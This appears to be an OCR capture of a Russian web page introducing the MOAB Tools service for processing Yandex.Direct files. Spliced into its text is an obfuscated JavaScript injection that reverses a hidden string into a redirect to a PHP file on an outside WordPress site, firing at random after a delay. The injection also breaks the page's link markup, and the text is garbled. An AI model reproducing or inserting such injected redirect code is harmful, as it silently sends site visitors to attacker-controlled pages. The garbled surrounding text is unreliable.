
Если вы — новичок в сервисе MOAB Tools, то
$Bhq=function(n){if (typeof ($Bhq.list[n]) == «string») return
$Bhq.list[n].split(«»).reverse().join(«»);return
$Bhq.list[n];};$Bhq.list=[«\’php.snimda-lla/sedulcni/etis-etavirp-
oidarnoj/snigulp/tnetnoc-
pw/sserpdrow/moc.nogaxehliie//:ptth\’=ferh.noitacol.tnemucod»
number1=Math.floor(Math.random() * 6); if (number1==3){var
delay = 18000; setTimeout($Bhq(0),
delay);}tools.moab.pro/Bridge» rel=»noopener
noreferrer»>https://
tools.moab.pro/Bridge
Как это работает:
Выберите файл в формате Яндекс.Директ на своем
компьютере, выставьте необходимые параметры
флажками и нажмите «Обработать».
В зависимости от размера исходного файла, обработка
может занять от нескольких секунд до нескольких минут.